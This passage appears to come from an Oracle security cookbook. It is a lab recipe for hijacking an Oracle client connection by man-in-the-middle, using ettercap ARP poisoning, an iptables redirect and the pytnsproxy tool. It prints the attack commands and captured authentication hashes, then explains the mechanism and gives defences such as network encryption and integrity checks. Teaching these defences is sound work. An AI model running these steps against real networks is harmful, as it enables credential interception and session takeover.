
This connection hijacking scenario and the proxy program used were developed by Laszlo Toth and presented at Hackactivity 2009 (http://soonerorlater.hu/index.khtml?article_id=514).The flash presentation can be viewed at http://soonerorlater.hu/flash/pytnsproxy_1.htm.
This is a classic scenario and example of a man in the middle (MITM) attack in which an interposed attacker hijacks a client connection.
For this scenario we will use three hosts: database server (noderorcl1), Oracle client (nodeorcl5), and attacker host (mitmattack). The scenario will be performed using Oracle 11.0.1.6 Enterprise Edition on all hosts. The attacker host will be configured on a virtual machine running Fedora 11 x 84 (Leonidas # 1 SMP 2.6.29.4-167.fc11.x86_64 Wed May 27 17:27:08 EDT 2009 x86_64 x86_64 x86_64 GNU / Linux). The setting up and configuration of the attacker host, mitmattack, will be covered in this recipe.
Download and install Oracle Enterprise Edition version 11.0.1.6 in a separate home on nodeorcl1 and create a database named ORCL. Also download and install Oracle Client version 11.0.1.6 on nodeorcl5 and mitmattack using Custom option (check everything).
To compile and build a proxy named pytnproxy we will need to download, build, and install on mitmattack the following libraries and utilities:
- boost 1.37
- bitstring-0.5.2
- configobj-4.6.0
- openssl-1.0.0
- libnet-1.1.2.1
- libpcap-1.2.1
- ettercap
Libnet and libcap are required for compiling and building ettercap.
- Disable SElinux on all hosts. Edit
/etc/selinux/configand set theSELINUXconfiguration parameter todisabledas follows:SELINUX=disabled - On the attacker host flush the current
iptablesconfiguration as follows:[root@mitmattack openssl-1.0.0h]# iptables --flush - Next, save the flushed
iptablesconfiguration as follows:[root@mitmattack openssl-1.0.0h]# service iptables save iptables: Saving firewall rules to /etc/sysconfig/iptables:[ OK ] [root@mitmattack openssl-1.0.0h]#
- The
pytnproxyscript has AES decryption capabilities built-in, provided by a library calledaesdecrypt. To compile and linkaesdecrypt.cppon 64 bit systems you need to modify theCFLAGSfromMakefileas follows:CFAGS = -Wall -O3 -shared –fPIC - Next, build
aesdecryptas follows:[root@mitmattack pythonproxy_0.1]# make gcc -Wall -O3 -shared -fPIC -I /usr/include/python2.6/ -c aesdecrypt.cpp aesdecrypt.cpp: In function 'int<unnamed>::HexStringtoBinArray(const char*, unsigned char*)': aesdecrypt.cpp:209: warning: comparison between signed and unsigned integer expressions gcc -Wall -O3 -shared -fPIC -I /usr/include/python2.6/ -o aesdecrypt.so aesdecrypt.o -lcrypto -lpython2.6 -lboost_python-mt [root@mitmattack pythonproxy_0.1]#
- Configure
iptablesrules as described in theiptables.txtfile located within thepythonproxy_0.1directory:[oracle@mitmattack pythonproxy_0.1]$ iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 1521 -j REDIRECT --to-port 2521 - Verify the
iptablesrules; you should see the following:[root@mitmattack ~]# iptables --list Chain INPUT (policy ACCEPT) target prot opt source destination Chain FORWARD (policy ACCEPT) target prot opt source destination Chain OUTPUT (policy ACCEPT) target prot opt source destination
- Save the
iptablesrules as follows:[root@mitmattack ~]# iptables-save # Generated by iptables-save v1.4.3.1 on Sat May 12 18:31:10 2012 *nat :PREROUTING ACCEPT [4:312] :POSTROUTING ACCEPT [0:0] :OUTPUT ACCEPT [0:0] -A PREROUTING -i eth0 -p tcp -m tcp --dport 1521 -j REDIRECT --to-ports 2521 COMMIT # Completed on Sat May 12 18:31:10 2012 # Generated by iptables-save v1.4.3.1 on Sat May 12 18:31:10 2012 *filter :INPUT ACCEPT [214:66820] :FORWARD ACCEPT [0:0] :OUTPUT ACCEPT [23:3892] COMMIT # Completed on Sat May 12 18:31:10 2012
- On
nodeorcl5configure a net service namedORCLas follows:ORCL = (DESCRIPTION = (ADDRESS_LIST = (ADDRESS = (PROTOCOL = TCP)(HOST = nodeorcl1)(PORT = 1521)) ) (CONNECT_DATA = (SERVICE_NAME = ORCL) ) )
- On
orclclientstart Oracle SQL Developer (start script/executable located in$ORACLE_HOME/sqldeveloper/sqldeveloper.sh) and set up a new connection using the Network Alias option as follows:
- Next, configure
pytnproxyfor connection hijacking. Openptny_cfg.cfgwith vi or your preferred editor. There are a couple of options, but for this step you just need to configure the listening port (LstPort=2521), server host (SrvHost=10.241.132.218), and hijack port (AttPort=1522):
- On the attacker host open SQL Developer and set up a special connection named
hijackedconnusing Basic Connection type, port 1522 configured in the previous step as hijacking port and typeproxytestfor the username and password as follows:
- At this step we should be ready to start a hijacking session. First, start ARP cache poisoning with
ettercapas the userrootby using the following options (use your own IP addresses if they are different ):[root@mitmattack ~]# ettercap -T -M arp /10.241.132.22/ /10.241.132.218/ ettercap 0.7.4.1 copyright 2001-2011 ALoR & NaGA Listening on eth0... (Ethernet) eth0 -> 08:00:27:90:A3:67 10.241.132.110 255.255.255.0 SSL dissection needs a valid 'redir_command_on' script in the etter.conf file Privileges dropped to UID 65534 GID 65534... 0 plugins (disabled by configure...) 40 protocol dissectors 55 ports monitored 7587 mac vendor fingerprint 1766 tcp OS fingerprint 2183 known services Scanning for merged targets (2 hosts)... * |==================================================>| 100.00 % 2 hosts added to the hosts list... ARP poisoning victims: GROUP 1 : 10.241.132.22 08:00:27:1B:28:54 GROUP 2 : 10.241.132.218 08:00:27:FB:D0:95 Starting Unified sniffing...
- Next, start the proxy script
pytnproxy.pyas follows:[root@mitmattack pythonproxy_0.1]# python pytnsproxy.py - On the client host connect to the
ORCLdatabase as the system user, as follows:
- Open the terminal where the
pytnsproxyscript was launched. At this stage you should see something similar as the following listing:[root@mitmattack pythonproxy_0.1]# python pytnsproxy.py 10.241.132.22 connected: SYSTEM:58AFB15474B3103D9AC8AC4A168D1E5FB847A88550795C0E905CCC107A2B39E4AE55A1D4E9A7B4FBFDD40CE1935C628B:6FA6E54962BACDB76E4E:A0801A7EF436346F7BC81649C62FCA4BBF2B6606881F81D19A1256D2C1CED9578DC8E656239CB099DC1A5CAA872C47E6:035557441E71808F033A7E61F449A9C6CC956F7969C6EFF4084552540D036EBB:10.241.132.218:1521:10.241.132.22::
- The
ettercaptool is also an excellent sniffer. At this moment you should see the packet traffic and contents in the terminal whereettercapwas started:Ettercap will list at May 12 18:51:27 2012 TCP□o□ 10.241.132.218:1521 --> 10.241.132.22:36257 | AP .h..........V...K..Y......b.xp...1..(..M.....(......i..(. . PRIVILEGE......xp...4...... . ...... .....ALTER SYSTEM......AUDIT SYSTEM......CREATE SESSION......ALTER SESSION......RESTRICTED SESSION......CREATE TABLESPACE......ALTER TABLESPACE......MANAGE TABLESPACE......DROP TABLESPACE......UNLIMITED TABLESPACE.....{&............. ......... .................. Sat May 12 18:51:27 2012 TCP□o□ 10.241.132.22:36257 --> 10.241.132.218:1521 | AP
- Next, on the client side (
nodeorcl5) disconnect from theORCLdatabase server. - In this moment the connection should be hijacked. In the
pytnsproxyoutput you should see the following :[root@mitmattack pythonproxy_0.1]# python pytnsproxy.py 10.241.132.22 connected: SYSTEM:58AFB15474B3103D9AC8AC4A168D1E5FB847A88550795C0E905CCC107A2B39E4AE55A1D4E9A7B4FBFDD40CE1935C628B:6FA6E54962BACDB76E4E:A0801A7EF436346F7BC81649C62FCA4BBF2B6606881F81D19A1256D2C1CED9578DC8E656239CB099DC1A5CAA872C47E6:035557441E71808F033A7E61F449A9C6CC956F7969C6EFF4084552540D036EBB:10.241.132.218:1521:10.241.132.22:: New hijack thread started, waiting for connection on port 1522! Use 10.2.0.0 Java client to connect to the hijack thread!!!! The server version is 11.1.0.6 Linux!
- On the attacker host, connect with the
proxytestuser using theproxytestpassword. Once connected, if we issueselect username, machine, logon_time, terminal from v$session, the result indicates that we are connecting from nodeorcl5, and the LOGON_TIME is identical to the client's logon time:
Note
On Fedora 64 you may face the following error message after you launch the installer with runInstaller:
/orakit/client/install/unzip: /lib/ld-linux.so.2: bad ELF interpreter: No such file or directory issue during Oracle Client install:
To correct this issue install the following 32-bit libraries as follows:
[root@mitmattack kit]# yum install install bc libc.so.6 libaio.so.1 gcc libaio compat-libstdc++-33
As we have seen in the scenario presented here, it takes place in three stages: ARP cache poisoning, client connection redirection through the proxy, and connection or socket duplication on a separate port. All these stages need some explanation to understand the mechanisms used.
The first stage of a connection hijacking MITM attack is the initiation of ARP cache poisoning.
ARP is an abbreviation for Address Resolution Protocol. Each host in the network has an IP address and an associated MAC address derived from its network card. ARP practically binds the IP address with a corresponding MAC address and stores it in an ARP table. All network devices have an ARP table and a list of all the IP addresses and MAC addresses the device has already matched together with.
The main scope of this table is that the device does not need to repeat the request for devices it has already communicated to, and this can improve communication speed by reducing unnecessary overheads.
ARP protocol has practically four stages:
- The first stage is an ARP Request.
- The computer that initiates the connection queries the network for IP address.
- The next step consists of an ARP Reply. At this stage if the computer exists in the network, it responds with the IP and MAC address association.
- In the final stage the correspondent MAC address is added to the ARP table. Also, there is a reverse ARP Request. The difference is that the computer queries the network for a MAC address instead of an IP address and the response is the corresponding IP address.
The mechanism used in cache poisoning is to fake and replace the MAC address. As in our preceding example, by using ettercap we practically faked the MAC address of the attacker host (mitmattack) and associated the client computer (nodeorcl5) MAC address to its IP address and put this host first in the ARP table. In this way the Oracle server responded first to the client connection request of the attacker's proxy. Next, the proxy using the defined iptable forwarding rules forwarded the connection to the client.
When the client disconnected, the proxy practically duplicates the connection socket and starts to listen on the configured hijacking port (1522) and allows local clients to connect with the proxytest credentials.
The best method of protection against MITM attacks is to encrypt the network communication by using hardware or software solutions. In this chapter we will cover the some of the major software solutions applicable to Oracle network communication such as Oracle Advanced Security (OAS) encryption, OAS SSL, IPSEC, stunnel (SSL tunneling), and SSH tunneling. Network encryption is presented and recommended as a very effective defence method also against the notorious TNS poison attack (security issue CVE-2012-1675) . TNS poison attack is classified as a man-in-the-middle-type attack, more about TNS Poison attack can be found at www.joxeankoret.com/download/tnspoison.pdf.
Also a separate method of protection against MITM attacks is to configure connection integrity with hash functions such as SHA1 and MD5. It is an additional method of protection used usually in conjunction with network encryption. In general it protects against replay type attacks with crafted packets. For example, an attacker sends network packets to a database containing the same query several times to modify or retrieve the data. As we will see using only data integrity with SHA1 without without encryption we will be able to block the MITM attack.
The pytnproxy script developed by Laszlo also has other features, such as a connection downgrade to Oracle 10g combined with online password decryption. Connection downgrading is used to force Oracle to use 10g type authentication. This exploits a feature that Oracle 11g has and preserves backward compatibility with Oracle 10g client versions. As mentioned before, pytnproxy has a built in password cracker provided by aesdecrypt library that is able to crack weak passwords on-the-fly. To protect against connection downgrading set sqlnet parameter SQLNET.ALLOWED_LOGON_VERISION to 11. For more details related to pytnproxy check out his site at http://www.soonerorlater.hu/index.khtml?article_id=515.